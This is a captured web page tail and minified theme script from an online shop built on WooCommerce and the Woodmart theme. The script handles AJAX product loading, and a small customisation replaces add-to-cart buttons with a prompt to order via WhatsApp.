var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=37" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=37" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=37" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=37" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.1" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=37" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=37" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=37" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=37" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=37" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=37" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=37" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=37" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=37" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cd3c4fa359d439b95e8c4a6a9ccfb00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ddamdshop.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=37
body_size: 1805
content:
!function(o){woodmartThemeModule.$document.on("wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdUpdateWishlist wdRecentlyViewedProductLoaded wdShopPageInit",(function(){woodmartThemeModule.productsLoadMore()})),o.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default","frontend/element_ready/wd_archive_products.default"],(function(o,d){woodmartThemeModule.wdElementorAddAction(d,(function(){woodmartThemeModule.productsLoadMore()}))})),woodmartThemeModule.productsLoadMore=function(){var d,t=!1;o(".wd-products-element").each((function(){var a=o(this),r=[],s=a.find(".wd-products"),n=a.find(".wd-ajax-arrows");if(n.hasClass("wd-pos-sep")){var c,i,u,l,w,m,p=n.find(".wd-btn-arrow.wd-prev");function h(){m=woodmartThemeModule.$window.height()/2,c=woodmartThemeModule.$window.scrollTop(),i=a.offset().top-m,w=p.outerHeight(),l=a.height()-w,u=i+l,c<i||c>u?n.removeClass("wd-shown"):n.addClass("wd-shown")}woodmartThemeModule.$window.on("scroll",(function(){h()})),setTimeout((function(){h()}),500)}s.hasClass("pagination-arrows")&&(r[parseInt(s.data("paged"))]={items:s.html(),status:"have-posts"},a.find(".wd-ajax-arrows .wd-btn-arrow.wd-prev, .wd-ajax-arrows .wd-btn-arrow.wd-next").on("click",(function(a){a.preventDefault();var s=o(this);if(!t&&!s.hasClass("wd-disabled")){t=!0,clearInterval(d);var n=s.parent().prev(),c=s.parent().find(".wd-btn-arrow.wd-next"),i=s.parent().find(".wd-btn-arrow.wd-prev"),u=n.data("atts"),l=woodmart_settings.ajaxurl,w=n.attr("data-paged");if(w++,s.hasClass("wd-prev")){if(w<2)return;w-=2}e("arrows",u,l,"woodmart_get_products_shortcode","json","POST",w,n,s,r,(function(t){var e=n.hasClass("products-bordered-grid")||n.hasClass("products-bordered-grid-ins");if(n.siblings(".wd-sticky-loader").removeClass("wd-loading"),e||n.addClass("wd-animated-products"),t.items.length&&(n.html(t.items).attr("data-paged",w),n.imagesLoaded().progress((function(){n.parent().trigger("recalc")})),woodmartThemeModule.$document.trigger("wood-images-loaded"),woodmartThemeModule.$document.trigger("wdArrowsLoadProducts")),woodmartThemeModule.$window.width()<768&&o("html, body").stop().animate({scrollTop:n.offset().top-150},400),!e){var a=0;d=setInterval((function(){n.find(".wd-product").eq(a).addClass("wd-animated"),a++}),100)}w>1?i.removeClass("wd-disabled"):i.addClass("wd-disabled"),"no-more-posts"===t.status?c.addClass("wd-disabled"):c.removeClass("wd-disabled")})),setTimeout((()=>{jQuery(".product_cat-dd-household-shop .wd-add-btn, .product_cat-bags .wd-add-btn, .product_cat-car-accessories .wd-add-btn, .product_cat-cleaning .wd-add-btn, .product_cat-electronics .wd-add-btn, .product_cat-home .wd-add-btn, .product_cat-home-decor .wd-add-btn, .product_cat-house-hold-accessories-tools .wd-add-btn, .product_cat-kitchen .wd-add-btn, .product_cat-kitchen-accessories-tools .wd-add-btn, .product_cat-kitchen-appliances .wd-add-btn, .product_cat-waterbottle-icetray .wd-add-btn, .product_cat-men-women-kids .wd-add-btn, .product_cat-apparel .wd-add-btn, .product_cat-exercise-equipment .wd-add-btn, .product_cat-eye-care .wd-add-btn, .product_cat-footwear-accessories .wd-add-btn, .product_cat-health-personal-care .wd-add-btn, .product_cat-beauty-product .wd-add-btn, .product_cat-hair-care .wd-add-btn, .product_cat-kids-accessories .wd-add-btn, .product_cat-mobile-accessories .wd-add-btn, .product_cat-office-school-products .wd-add-btn, .product_cat-rainy-season-products .wd-add-btn, .product_cat-storage-organizers .wd-add-btn, .product_cat-toys-games .wd-add-btn").html("<b>To buy these products, please order or inquiry on whatsapp number 6353913183</b>")}),500)}})))})),woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!1,woodmart_settings.infinit_scroll_offset),woodmartThemeModule.$document.off("click",".wd-products-load-more").on("click",".wd-products-load-more",(function(d){if(d.preventDefault(),!t){t=!0;var r=o(this),s=r.parents(".wd-products-element").find(".wd-products"),n=s.data("source"),c="woodmart_get_products_"+n,i=woodmart_settings.ajaxurl,u="POST",l=s.data("atts"),w=s.data("paged");w++,"main_loop"===n&&(i=o(this).attr("href"),u="GET"),e("load-more",l,i,c,"json",u,w,s,r,[],(function(o){o.items.length&&(s.hasClass("grid-masonry")?a(s,o.items):s.append(o.items),"no-more-posts"!==o.status&&s.imagesLoaded().progress((function(){woodmartThemeModule.clickOnScrollButton(woodmartThemeModule.shopLoadMoreBtn,!0,woodmart_settings.infinit_scroll_offset)})),woodmartThemeModule.$document.trigger("wood-images-loaded"),woodmartThemeModule.$document.trigger("wdLoadMoreLoadProducts"),s.data("paged",w)),"main_loop"===n&&(r.attr("href",o.nextPage),"no-more-posts"===o.status&&r.hide().remove()),"no-more-posts"===o.status&&r.hide()}))}}));var e=function(d,e,a,r,s,n,c,i,u,l,w){var m={atts:e,paged:c,action:r,woo_ajax:1};if("GET"===n&&(a=woodmartThemeModule.removeURLParameter(a,"loop"),a=woodmartThemeModule.removeURLParameter(a,"woo_ajax")),l[c])return i.addClass("wd-loading"),void setTimeout((function(){w(l[c]),i.removeClass("wd-loading"),t=!1}),300);("arrows"===d&&(i.addClass("wd-loading").parent().addClass("wd-loading"),i.siblings(".wd-sticky-loader").addClass("wd-loading")),u.addClass("loading"),"woodmart_get_products_main_loop"===r)&&(m={loop:i.find(".product").last().data("loop"),woo_ajax:1,atts:e});o.ajax({url:a,data:m,dataType:s,method:n,success:function(d){woodmartThemeModule.removeDuplicatedStylesFromHTML(d.items,(function(t){var e=o(".woocommerce-result-count");d.items=t,l[c]=d,w(d),"yes"===woodmart_settings.load_more_button_page_url_opt&&"no"!==woodmart_settings.load_more_button_page_url&&d.currentPage&&(window.history.pushState("","",d.currentPage+window.location.search),o(".woocommerce-breadcrumb").replaceWith(d.breadcrumbs)),e.length>0&&d.hasOwnProperty("resultCount")&&e.replaceWith(d.resultCount)}))},error:function(){console.log("ajax error")},complete:function(){"arrows"===d&&i.removeClass("wd-loading").parent().removeClass("wd-loading"),u.removeClass("loading"),t=!1}})},a=function(d,t){var e=o(t);d.append(e).isotope("appended",e),d.imagesLoaded().progress((function(){d.isotope("layout")}))}},o(document).ready((function(){woodmartThemeModule.productsLoadMore()}))}(jQuery);